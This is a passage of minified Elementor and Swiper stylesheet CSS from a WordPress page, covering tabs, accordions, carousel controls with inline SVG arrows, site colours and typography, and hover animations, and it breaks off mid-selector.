.e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-hover);background-image:none;}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover.nitro-lazy{background-image:none !important;}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading .e-n-tab-title[aria-selected=true],.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-active);background-image:none;}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading .e-n-tab-title[aria-selected=true].nitro-lazy,.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover.nitro-lazy{background-image:none !important;}@media (max-width:767px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs{gap:0;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title{order:var(--n-tabs-title-order);width:auto;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap);}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs{gap:0;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap);}}@media (max-width:1024px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs{gap:0;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title{order:var(--n-tabs-title-order);width:auto;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap);}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs{gap:0;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap);}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs{gap:0;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title{order:var(--n-tabs-title-order);width:auto;}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap);}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap);}}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%;}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none;}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between);}.elementor-widget-n-accordion .e-n-accordion-item-title,:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color);}.elementor-widget-n-accordion .e-n-accordion-item-title{display:flex;flex-direction:row;list-style:none;padding:var(--n-accordion-padding);justify-content:var(--n-accordion-title-justify-content);border-radius:var(--n-accordion-border-radius);flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);color:var(--n-accordion-title-normal-color);align-items:center;cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-start:0;margin-block-end:0;}.elementor-widget-n-accordion .e-n-accordion-item-title-text{font-size:var(--n-accordion-title-font-size);align-items:center;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{display:flex;flex-direction:row;align-items:center;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:var(--n-accordion-icon-size);font-size:var(--n-accordion-icon-size);}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title{margin-block-end:var(--n-accordion-item-title-distance-from-content);color:var(--n-accordion-title-active-color);}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-opened{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-closed{display:none;}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title{color:var(--n-accordion-title-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer;}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;}.swiper-container .swiper-slide figure{line-height:0;}.swiper-container .elementor-lightbox-content-source{display:none;}.swiper-container-no-flexbox .swiper-slide{float:left;}.swiper-container-vertical>.swiper-wrapper{flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0);}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap;}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto;}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-wp8-horizontal{touch-action:pan-y;}.swiper-wp8-vertical{touch-action:pan-x;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background:no-repeat 50%;}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\' fill=\'%23007aff\'/%3E%3C/svg%3E");left:10px;right:auto;}.swiper-button-prev.nitro-lazy,.swiper-container-rtl .swiper-button-next.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\'/%3E%3C/svg%3E");}.swiper-button-prev.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\' fill=\'%23fff\'/%3E%3C/svg%3E");}.swiper-button-prev.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\' fill=\'%23007aff\'/%3E%3C/svg%3E");right:10px;left:auto;}.swiper-button-next.nitro-lazy,.swiper-container-rtl .swiper-button-prev.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\'/%3E%3C/svg%3E");}.swiper-button-next.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\' fill=\'%23fff\'/%3E%3C/svg%3E");}.swiper-button-next.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:5px;left:0;width:100%;}.swiper-pagination-bullet{width:6px;height:6px;display:inline-block;border-radius:50%;background:#000;opacity:.2;}.swiper-pagination-fraction{color:#000;}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-white .swiper-pagination-bullet{background:#fff;}.swiper-pagination-bullet-active{opacity:1;}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff;}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000;}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0);}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block;}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px;}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute;}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top;}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top;}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0;}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0;}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.5);}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff;}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000;}.swiper-container-3d{perspective:1200px;}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent);}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent);}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent);}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent);}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px;}.swiper-container-cube,.swiper-container-flip{overflow:visible;}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;z-index:1;}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden;}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%;}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible;}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1);}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.elementor-pagination-position-outside .swiper-container{padding-bottom:30px;}.elementor-pagination-position-outside .elementor-swiper-button{top:calc(50% - 30px / 2);}.elementor-swiper{position:relative;}.elementor-main-swiper{position:static;}.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px);}.elementor-arrows-position-outside .elementor-swiper-button-prev{left:0;}.elementor-arrows-position-outside .elementor-swiper-button-next{right:0;}.swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%;}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%);}.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em;}.elementor-swiper-button-prev{left:10px;}.elementor-swiper-button-next{right:10px;}.elementor-swiper-button.swiper-button-disabled{opacity:.3;}.swiper-container-cube .elementor-swiper-button{transform:translate3d(0,-50%,1px);}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite;}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-size:100%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'%3E%3Cdefs%3E%3Cpath id=\'a\' stroke=\'%236c6c6c\' stroke-width=\'11\' stroke-linecap=\'round\' d=\'M60 7v20\'/%3E%3C/defs%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(30 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(60 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(90 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(120 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(150 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.37\' transform=\'rotate(180 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.46\' transform=\'rotate(210 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.56\' transform=\'rotate(240 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.66\' transform=\'rotate(270 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.75\' transform=\'rotate(300 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.85\' transform=\'rotate(330 60 60)\'/%3E%3C/svg%3E") no-repeat 50%;}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'%3E%3Cdefs%3E%3Cpath id=\'a\' stroke=\'%23fff\' stroke-width=\'11\' stroke-linecap=\'round\' d=\'M60 7v20\'/%3E%3C/defs%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(30 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(60 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(90 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(120 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(150 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.37\' transform=\'rotate(180 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.46\' transform=\'rotate(210 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.56\' transform=\'rotate(240 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.66\' transform=\'rotate(270 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.75\' transform=\'rotate(300 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.85\' transform=\'rotate(330 60 60)\'/%3E%3C/svg%3E");}@keyframes swiper-preloader-spin{to{transform:rotate(1turn);}}.elementor-kit-8{--e-global-color-primary:#2e2d2d;--e-global-color-secondary:#4343f2;--e-global-color-text:#0a0a0a;--e-global-color-accent:#4343f2;--e-global-color-761c12e:#88899d;--e-global-color-80a443e:#b5e519;--e-global-color-93f60b0:#00d8ff;--e-global-color-98f40a8:#0f0f35;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Fira Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-kit-8 a{color:#8fbb00;}.elementor-kit-8 h1{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 h2{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 h3{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 h4{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 h5{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 h6{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{color:#fff;background-color:transparent;background-image:linear-gradient(90deg,#7114ef 30%,#1475f7 60%);}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{color:#fff;background-color:transparent;background-image:linear-gradient(90deg,#1475f7 30%,#7114ef 60%);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}.elementor-kit-8 e-page-transition{background-color:#ffbc7d;}@media (max-width:1024px){.elementor-kit-8{font-size:var(--e-global-typography-text-font-size);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media (max-width:767px){.elementor-kit-8{font-size:var(--e-global-typography-text-font-size);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}.left-to-right-tabs .ct-tabs .ct-tabs-content{background-color:rgba(249,249,249,.61);padding:15px !important;border:1px solid #f2f2f2;}.left-to-right-tabs .ct-tabs .ct-tabs-title{justify-content:center !important;}.elementor-bg-transform .elementor-bg{will-change:transform;}.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg{transform:scale(1.2);}.elementor-bg-transform-zoom-out:hover .elementor-bg{transform:scale(1);}.elementor-bg-transform-move-left .elementor-bg{transform:scale(1.2) translateX(8%);}.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg{transform:scale(1.2) translateX(-8%);}.elementor-bg-transform-move-right:hover .elementor-bg{transform:scale(1.2) translateX(8%);}.elementor-bg-transform-move-up .elementor-bg{transform:scale(1.2) translateY(8%);}.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg{transform:scale(1.2) translateY(-8%);}.elementor-bg-transform-move-down:hover .elementor-bg{transform:scale(1.2) translateY(8%);}.elementor-animated-content{--translate:0,0;}.elementor-animated-content:focus .elementor-animated-item--grow,.elementor-animated-content:hover .elementor-animated-item--grow{transform:scale(1.1);}.elementor-animated-content:focus .elementor-animated-item--shrink,.elementor-animated-content:hover .elementor-animated-item--shrink{transform:scale(.85);}.elementor-animated-content:focus .elementor-animated-item--shrink-contained,.elementor-animated-content:hover .elementor-animated-item--shrink-contained{transform:scale(1);}.elementor-animated-content:focus .elementor-animated-item--enter-zoom-in,.elementor-animated-content:focus .elementor-animated-item--enter-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{transform:scale(1);opacity:1;}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0;}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{transform:scale(.2);}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{transform:scale(2);}.elementor-animated-content:focus .elementor-animated-item--enter-from-bottom,.elementor-animated-content:focus .elementor-animated-item--enter-from-left,.elementor-animated-content:focus .elementor-animated-item--enter-from-right,.elementor-animated-content:focus .elementor-animated-item--enter-from-top,.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover 